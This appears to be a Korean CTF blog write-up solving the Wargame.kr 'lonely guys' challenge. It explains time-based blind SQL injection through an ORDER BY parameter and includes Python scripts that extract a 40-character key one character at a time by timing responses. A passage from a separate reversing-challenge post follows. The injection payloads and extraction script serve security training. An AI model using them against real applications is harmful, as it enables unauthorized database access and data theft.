<div style="line-height: 130%;">6</div>
<div style="line-height: 130%;">7</div>
<div style="line-height: 130%;">8</div>
<div style="line-height: 130%;">9</div>
<div style="line-height: 130%;">10</div>
<div style="line-height: 130%;">11</div>
<div style="line-height: 130%;">12</div>
<div style="line-height: 130%;">13</div>
<div style="line-height: 130%;">14</div>
<div style="line-height: 130%;">15</div>
</div>
</td>
<td style="padding: 6px 0; text-align: left;">
<div style="margin: 0; padding: 0; color: #f0f0f0; font-family: Consolas, 'Liberation Mono', Menlo, Courier, monospace !important; line-height: 130%;">
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ff7e00;">&lt;?php</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ff3399;">if</span>(<span style="color: #4be6fa;">isset</span>(<span style="color: #4be6fa;">$_POST</span>[<span style="color: #ffd500;">'sort'</span>])){</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;<span style="color: #4be6fa;">$sort</span>=<span style="color: #4be6fa;">$_POST</span>[<span style="color: #ffd500;">'sort'</span>];</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">}<span style="color: #ff3399;">else</span>{</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;<span style="color: #4be6fa;">$sort</span>=<span style="color: #ffd500;">"asc"</span>;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">}</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #4be6fa;">mysql_query</span>(<span style="color: #ffd500;">"update&nbsp;authkey&nbsp;set&nbsp;authkey='"</span>.auth_code(<span style="color: #ffd500;">'lonely&nbsp;guys'</span>).<span style="color: #ffd500;">"'"</span>);</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #4be6fa;">$sort</span>&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;mysql_real_escape_string(<span style="color: #4be6fa;">$sort</span>);</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #4be6fa;">$result</span>=<span style="color: #4be6fa;">mysql_query</span>(<span style="color: #ffd500;">"select * from guys_tbl order by reg_date $sort"</span>);</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ff3399;">while</span>(<span style="color: #4be6fa;">$row</span>=<span style="color: #4be6fa;">mysql_fetch_array</span>(<span style="color: #4be6fa;">$result</span>)){</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;<span style="color: #4be6fa;">echo</span>&nbsp;<span style="color: #ffd500;">"&lt;tr&gt;&lt;td&gt;$row[1]&lt;/td&gt;&lt;td&gt;$row[2]&lt;/td&gt;&lt;/tr&gt;"</span>;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">}</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ff7e00;">?&gt;</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
</div>
<div style="text-align: right; margin-top: -13px; margin-right: 5px; font-size: 9px; font-style: italic;"><a style="color: #4f4f4ftext-decoration:none;" href="http://colorscripter.com/info#e" target="_blank" rel="noopener">Colored by Color Scripter</a></div>
</td>
<td style="vertical-align: bottom; padding: 0 2px 4px 0;"><a style="text-decoration: none; color: white;" href="http://colorscripter.com/info#e" target="_blank" rel="noopener"><span style="font-size: 9px; word-break: normal; background-color: #4f4f4f; color: white; border-radius: 10px; padding: 1px;">cs</span></a></td>
</tr>
</tbody>
</table>
</div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>POST로 sort값을 받아서&nbsp;</p>
<p>&nbsp;</p>
<p>SELECT * FROM guys_tbl ORDER BY reg_date $sort</p>
<p>&nbsp;</p>
<p>위 쿼리문을 실행한다.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>order by 뒤 칼럼명에 서브 쿼리를 넣을 수 있다.</p>
<p>&nbsp;</p>
<blockquote data-ke-style="style3">order by 칼럼명, 칼럼명, (서브쿼리), ....</blockquote>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>if를 이용해서 time based sql injection을 시도했다.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>flag는 authkey 테이블의 authkey 칼럼에 존재한다.</p>
<p>&nbsp;</p>
<div class="colorscripter-code" style="color: #f0f0f0; font-family: Consolas, 'Liberation Mono', Menlo, Courier, monospace !important; position: relative !important; overflow: auto;">
<table class="colorscripter-code-table" style="margin: 0; padding: 0; border: none; background-color: #272727; border-radius: 4px;" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="padding: 6px; border-right: 2px solid #4f4f4f;">
<div style="margin: 0; padding: 0; word-break: normal; text-align: right; color: #aaa; font-family: Consolas, 'Liberation Mono', Menlo, Courier, monospace !important; line-height: 130%;">
<div style="line-height: 130%;">1</div>
<div style="line-height: 130%;">2</div>
<div style="line-height: 130%;">3</div>
<div style="line-height: 130%;">4</div>
<div style="line-height: 130%;">5</div>
<div style="line-height: 130%;">6</div>
<div style="line-height: 130%;">7</div>
<div style="line-height: 130%;">8</div>
<div style="line-height: 130%;">9</div>
<div style="line-height: 130%;">10</div>
<div style="line-height: 130%;">11</div>
<div style="line-height: 130%;">12</div>
<div style="line-height: 130%;">13</div>
<div style="line-height: 130%;">14</div>
<div style="line-height: 130%;">15</div>
<div style="line-height: 130%;">16</div>
<div style="line-height: 130%;">17</div>
<div style="line-height: 130%;">18</div>
<div style="line-height: 130%;">19</div>
<div style="line-height: 130%;">20</div>
<div style="line-height: 130%;">21</div>
<div style="line-height: 130%;">22</div>
<div style="line-height: 130%;">23</div>
<div style="line-height: 130%;">24</div>
</div>
</td>
<td style="padding: 6px 0; text-align: left;">
<div style="margin: 0; padding: 0; color: #f0f0f0; font-family: Consolas, 'Liberation Mono', Menlo, Courier, monospace !important; line-height: 130%;">
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ff3399;">import</span>&nbsp;urllib</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ff3399;">import</span>&nbsp;urllib2</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ff3399;">import</span>&nbsp;sys</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ff3399;">import</span>&nbsp;time</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">key&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;<span style="color: #ffd500;">""</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ff3399;">def</span>&nbsp;chk(payload):</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;url&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;<span style="color: #ffd500;">"http://wargame.kr:8080/lonely_guys/index.php"</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;opener&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;urllib2.build_opener(urllib2.HTTPHandler)</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;data&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;{<span style="color: #ffd500;">"sort"</span>:&nbsp;payload}</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;data&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;urllib.urlencode(data)</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;request&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;urllib2.Request(url,&nbsp;data)</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;request.add_header(<span style="color: #ffd500;">'User-Agent'</span>,&nbsp;<span style="color: #ffd500;">'Mozilla/5.0&nbsp;(Windows&nbsp;NT&nbsp;6.1)&nbsp;AppleWebKit/537.36&nbsp;(KHTML,&nbsp;like&nbsp;Gecko)&nbsp;Chrome/44.0.2403.125&nbsp;Safari/537.36'</span>)</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;data&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;opener.<span style="color: #4be6fa;">open</span>(request)</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;data&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;data.read()</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #4be6fa;">print</span>(payload)</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #4be6fa;">print</span>&nbsp;data</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #ff3399;">return</span>&nbsp;data</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">payload&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;<span style="color: #ffd500;">",if(0&lt;(select&nbsp;length(authkey)&nbsp;from&nbsp;authkey),sleep(1),1)"</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">chk(payload)</div>
</div>
<div style="text-align: right; margin-top: -13px; margin-right: 5px; font-size: 9px; font-style: italic;"><a style="color: #4f4f4ftext-decoration:none;" href="http://colorscripter.com/info#e" target="_blank" rel="noopener">Colored by Color Scripter</a></div>
</td>
<td style="vertical-align: bottom; padding: 0 2px 4px 0;"><a style="text-decoration: none; color: white;" href="http://colorscripter.com/info#e" target="_blank" rel="noopener"><span style="font-size: 9px; word-break: normal; background-color: #4f4f4f; color: white; border-radius: 10px; padding: 1px;">cs</span></a></td>
</tr>
</tbody>
</table>
</div>
<p>&nbsp;</p>
<p>참이면 sleep(1), 거짓이면 1을 리턴한다.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<blockquote data-ke-style="style3">,if(40=(select length(authkey) from authkey),sleep(1),1)</blockquote>
<p>authkey의 길이는 40임을 알 수 있다.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>이제 한 글자씩 뽑아내면 된다.</p>
<p>&nbsp;</p>
<blockquote data-ke-style="style3">,if(48=ord((select substr(authkey,1,1) from authkey)),sleep(1),1)</blockquote>
<p>&nbsp;</p>
<div class="colorscripter-code" style="color: #f0f0f0; font-family: Consolas, 'Liberation Mono', Menlo, Courier, monospace !important; position: relative !important; overflow: auto;">
<table class="colorscripter-code-table" style="margin: 0; padding: 0; border: none; background-color: #272727; border-radius: 4px;" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="padding: 6px; border-right: 2px solid #4f4f4f;">
<div style="margin: 0; padding: 0; word-break: normal; text-align: right; color: #aaa; font-family: Consolas, 'Liberation Mono', Menlo, Courier, monospace !important; line-height: 130%;">
<div style="line-height: 130%;">1</div>
<div style="line-height: 130%;">2</div>
<div style="line-height: 130%;">3</div>
<div style="line-height: 130%;">4</div>
<div style="line-height: 130%;">5</div>
<div style="line-height: 130%;">6</div>
<div style="line-height: 130%;">7</div>
<div style="line-height: 130%;">8</div>
<div style="line-height: 130%;">9</div>
<div style="line-height: 130%;">10</div>
<div style="line-height: 130%;">11</div>
<div style="line-height: 130%;">12</div>
<div style="line-height: 130%;">13</div>
<div style="line-height: 130%;">14</div>
<div style="line-height: 130%;">15</div>
<div style="line-height: 130%;">16</div>
<div style="line-height: 130%;">17</div>
<div style="line-height: 130%;">18</div>
<div style="line-height: 130%;">19</div>
<div style="line-height: 130%;">20</div>
<div style="line-height: 130%;">21</div>
<div style="line-height: 130%;">22</div>
<div style="line-height: 130%;">23</div>
<div style="line-height: 130%;">24</div>
<div style="line-height: 130%;">25</div>
<div style="line-height: 130%;">26</div>
<div style="line-height: 130%;">27</div>
<div style="line-height: 130%;">28</div>
<div style="line-height: 130%;">29</div>
<div style="line-height: 130%;">30</div>
<div style="line-height: 130%;">31</div>
<div style="line-height: 130%;">32</div>
<div style="line-height: 130%;">33</div>
<div style="line-height: 130%;">34</div>
<div style="line-height: 130%;">35</div>
<div style="line-height: 130%;">36</div>
<div style="line-height: 130%;">37</div>
<div style="line-height: 130%;">38</div>
<div style="line-height: 130%;">39</div>
<div style="line-height: 130%;">40</div>
<div style="line-height: 130%;">41</div>
<div style="line-height: 130%;">42</div>
<div style="line-height: 130%;">43</div>
<div style="line-height: 130%;">44</div>
<div style="line-height: 130%;">45</div>
</div>
</td>
<td style="padding: 6px 0; text-align: left;">
<div style="margin: 0; padding: 0; color: #f0f0f0; font-family: Consolas, 'Liberation Mono', Menlo, Courier, monospace !important; line-height: 130%;">
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ff3399;">import</span>&nbsp;urllib</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ff3399;">import</span>&nbsp;urllib2</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ff3399;">import</span>&nbsp;sys</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ff3399;">import</span>&nbsp;time</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">string&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;<span style="color: #ffd500;">"0123456789abcdefghijklmnopqrstuvwxyz"</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">key&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;<span style="color: #ffd500;">""</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ff3399;">def</span>&nbsp;chk(payload):</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;url&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;<span style="color: #ffd500;">"http://wargame.kr:8080/lonely_guys/index.php"</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;opener&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;urllib2.build_opener(urllib2.HTTPHandler)</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;data&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;{<span style="color: #ffd500;">"sort"</span>:&nbsp;payload}</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;data&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;urllib.urlencode(data)</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;request&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;urllib2.Request(url,&nbsp;data)</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;request.add_header(<span style="color: #ffd500;">'User-Agent'</span>,&nbsp;<span style="color: #ffd500;">'Mozilla/5.0&nbsp;(Windows&nbsp;NT&nbsp;6.1)&nbsp;AppleWebKit/537.36&nbsp;(KHTML,&nbsp;like&nbsp;Gecko)&nbsp;Chrome/44.0.2403.125&nbsp;Safari/537.36'</span>)</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;data&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;opener.<span style="color: #4be6fa;">open</span>(request)</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;data&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;data.read()</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #4be6fa;">print</span>(payload)</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #999999;">#print&nbsp;data</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #ff3399;">return</span>&nbsp;data</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ff3399;">for</span>&nbsp;i&nbsp;<span style="color: #ff3399;">in</span>&nbsp;<span style="color: #4be6fa;">range</span>(<span style="color: #c10aff;">40</span>):</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #ff3399;">for</span>&nbsp;j&nbsp;<span style="color: #ff3399;">in</span>&nbsp;<span style="color: #4be6fa;">range</span>(<span style="color: #4be6fa;">len</span>(string)):</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;payload&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;<span style="color: #ffd500;">",if("</span><span style="color: #0086b3;"></span><span style="color: #ff3399;">+</span><span style="color: #4be6fa;">str</span>(ord(string[j]))<span style="color: #0086b3;"></span><span style="color: #ff3399;">+</span><span style="color: #ffd500;">"=ord((select&nbsp;substr(authkey,"</span><span style="color: #0086b3;"></span><span style="color: #ff3399;">+</span><span style="color: #4be6fa;">str</span>(i<span style="color: #0086b3;"></span><span style="color: #ff3399;">+</span><span style="color: #c10aff;">1</span>)<span style="color: #0086b3;"></span><span style="color: #ff3399;">+</span><span style="color: #ffd500;">",1)&nbsp;from&nbsp;authkey)),sleep(1),1)"</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;start&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;time.time()</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;chk(payload)</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;end<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;time.time()<span style="color: #0086b3;"></span><span style="color: #ff3399;">-</span>start</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #ff3399;">if</span>&nbsp;end&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">&gt;</span>&nbsp;<span style="color: #c10aff;">1</span>:</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;key&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">+</span><span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;string[j]</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #4be6fa;">print</span>&nbsp;<span style="color: #ffd500;">"[*]&nbsp;Find&nbsp;Password!!&nbsp;Password&nbsp;is&nbsp;["</span><span style="color: #0086b3;"></span><span style="color: #ff3399;">+</span>key<span style="color: #0086b3;"></span><span style="color: #ff3399;">+</span><span style="color: #ffd500;">"]&nbsp;"</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;break</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #ff3399;">else</span>:</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #4be6fa;">print</span>&nbsp;<span style="color: #ffd500;">"[-]&nbsp;Fail!"</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
</div>
<div style="text-align: right; margin-top: -13px; margin-right: 5px; font-size: 9px; font-style: italic;"><a style="color: #4f4f4ftext-decoration:none;" href="http://colorscripter.com/info#e" target="_blank" rel="noopener">Colored by Color Scripter</a></div>
</td>
<td style="vertical-align: bottom; padding: 0 2px 4px 0;"><a style="text-decoration: none; color: white;" href="http://colorscripter.com/info#e" target="_blank" rel="noopener"><span style="font-size: 9px; word-break: normal; background-color: #4f4f4f; color: white; border-radius: 10px; padding: 1px;">cs</span></a></td>
</tr>
</tbody>
</table>
</div>
<p>&nbsp;</p></div>
                    <!-- System - START -->
        <div class="revenue_unit_wrap">
  <div class="revenue_unit_item adsense responsive">
    <div class="revenue_unit_info">반응형</div>
    <script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" async="async"></script>
    <ins class="adsbygoogle" style="display: block;" data-ad-host="ca-host-pub-9691043933427338" data-ad-client="ca-pub-7748231750894862" data-ad-format="auto"></ins>
    <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
  </div>
</div>
        <!-- System - END -->


                    <div class="container_postbtn #post_button_group">
  <div class="postbtn_like"><script>window.ReactionButtonType = 'reaction';
window.ReactionApiUrl = '//mandu-mandu.tistory.com/reaction';
window.ReactionReqBody = {
    entryId: 371
}</script>
<div class="wrap_btn" id="reaction-371" data-tistory-react-app="Reaction"></div><div class="wrap_btn wrap_btn_share"><button type="button" class="btn_post sns_btn btn_share" aria-expanded="false" data-thumbnail-url="https://t1.daumcdn.net/tistory_admin/static/images/openGraph/opengraph.png" data-title="Wargame.kr [lonely guys] 풀이" data-description="lonely guys Blind SQLi challenge. Can you SQLi with 'order by' in expression? 핵심 부분의 코드만 확인해보자 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15" data-profile-image="https://t1.daumcdn.net/cfile/tistory/215DE2475917C1CC21" data-profile-name="M4ndU" data-pc-url="https://mandu-mandu.tistory.com/371" data-relative-pc-url="/371" data-blog-title="M4ndU의 만두만두한 블로그"><span class="ico_postbtn ico_share">공유하기</span></button>
  <div class="layer_post" id="tistorySnsLayer"></div>
</div><div class="wrap_btn wrap_btn_etc" data-entry-id="371" data-entry-visibility="public" data-category-visibility="public"><button type="button" class="btn_post btn_etc2" aria-expanded="false"><span class="ico_postbtn ico_etc">게시글 관리</span></button>
  <div class="layer_post" id="tistoryEtcLayer"></div>
</div></div>
<button type="button" class="btn_menu_toolbar btn_subscription #subscribe" data-blog-id="2752979" data-url="https://mandu-mandu.tistory.com/371" data-device="web_pc" data-tiara-action-name="구독 버튼_클릭"><em class="txt_state"></em><strong class="txt_tool_id">M4ndU의 만두만두한 블로그</strong><span class="img_common_tistory ico_check_type1"></span></button>            <div class="postbtn_ccl" data-ccl-type="5" data-ccl-derive="3">
                <a href="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.ko" target="_blank" class="link_ccl" rel="license">
                    <span class="bundle_ccl">
                        <span class="ico_postbtn ico_ccl1">저작자표시</span> <span class="ico_postbtn ico_ccl2">비영리</span> <span class="ico_postbtn ico_ccl4">동일조건</span> 
                    </span>
                    <span class="screen_out">(새창열림)</span>
                </a>
            </div>
            <!--
            <rdf:RDF xmlns="https://web.resource.org/cc/" xmlns:dc="https://purl.org/dc/elements/1.1/" xmlns:rdf="https://www.w3.org/1999/02/22-rdf-syntax-ns#">
                <Work rdf:about="">
                    <license rdf:resource="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.ko" />
                </Work>
                <License rdf:about="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.ko">
                    <permits rdf:resource="https://web.resource.org/cc/Reproduction"/>
                    <permits rdf:resource="https://web.resource.org/cc/Distribution"/>
                    <requires rdf:resource="https://web.resource.org/cc/Notice"/>
                    <requires rdf:resource="https://web.resource.org/cc/Attribution"/>
                    <permits rdf:resource="https://web.resource.org/cc/DerivativeWorks"/>
<requires rdf:resource="https://web.resource.org/cc/ShareAlike"/>
<prohibits rdf:resource="https://web.resource.org/cc/CommercialUse"/>

                </License>
            </rdf:RDF>
            -->  <div data-tistory-react-app="SupportButton"></div>
</div>

                    <!-- PostListinCategory - START -->
<div class="another_category another_category_color_gray">
  <h4>'<a href="/category/WAR%20GAME">WAR GAME</a> &gt; <a href="/category/WAR%20GAME/wargame.kr">wargame.kr</a>' 카테고리의 다른 글</h4>
  <table>
    <tr>
      <th><a href="/373">Wargame.kr [Crypto Crackme Basic] 풀이</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2020.01.06</td>
    </tr>
    <tr>
      <th><a href="/372">Wargame.kr [crack crack crack it] 풀이</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2020.01.06</td>
    </tr>
    <tr>
      <th><a href="/370">Wargame.kr [keypad CrackMe] 풀이</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2020.01.06</td>
    </tr>
    <tr>
      <th><a href="/369">Wargame.kr [ip log table] 풀이</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2020.01.04</td>
    </tr>
    <tr>
      <th><a href="/368">Wargame.kr [SimpleBoard] 풀이</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2020.01.04</td>
    </tr>
  </table>
</div>

<!-- PostListinCategory - END -->

	</div>

	

	<div data-tistory-react-app="Namecard"></div>
</div>

                 
             
                 
<div id="head">
	<h2><a href="/370">Wargame.kr [keypad CrackMe] 풀이</a></h2>
	<div class="date">2020. 1. 6. 19:08</div>
</div>

<div id="body" class="entry">
	<div class="tag_label">
	
	</div>

	<div class="article">
	
                    <!-- System - START -->
        <div class="revenue_unit_wrap">
  <div class="revenue_unit_item adsense responsive">
    <div class="revenue_unit_info">반응형</div>
    <script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" async="async"></script>
    <ins class="adsbygoogle" style="display: block;" data-ad-host="ca-host-pub-9691043933427338" data-ad-client="ca-pub-7748231750894862" data-ad-format="auto"></ins>
    <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
  </div>
</div>
        <!-- System - END -->

            <div class="tt_article_useless_p_margin contents_style"><h3>keypad CrackMe</h3>
<p>&nbsp;</p>
<p><i>Simple Reverse Engineering Challenge.</i></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>키 값을 찾아내야 하는 리버싱 문제다.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>ollydbg로 열면, Wrong 문자열을 확인할 수 있다.</p>
